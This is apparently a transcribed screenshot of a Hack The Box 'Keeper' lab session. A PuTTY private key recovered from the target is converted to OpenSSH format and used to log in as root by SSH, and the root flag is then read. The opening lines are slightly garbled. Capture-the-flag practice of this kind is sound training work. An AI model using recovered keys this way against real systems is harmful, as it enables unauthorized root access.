 root Documents HTB keeper info
the root account. You may harm your system.
key.pem key.ppk passcodes.kdbx
└─# ls
key.ppk  passcodes.kdbx
┌──(root㉿kali2024)-[~/Documents/HTB/keeper/info]
└─# puttygen key.ppk -O private-openssh -o key.pem
┌──(root㉿kali2024)-[~/Documents/HTB/keeper/info]
└─# ls
key.pem  key.ppk  passcodes.kdbx
┌──(root㉿kali2024)-[~/Documents/HTB/keeper/info]
└─# chmod 400 key.pem
┌──(root㉿kali2024)-[~/Documents/HTB/keeper/info]
└─# ssh -i key.pem root@10.129.229.41
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy
You have new mail.
Last login: Tue Aug  8 19:00:06 2023 from 10.10.14.41
root@keeper:~# ls
root.txt  RT30000.zip  SQL
root@keeper:~# cat root.txt
5082f3ca9ad829892e7ef7507dc3baf5
root@keeper:~#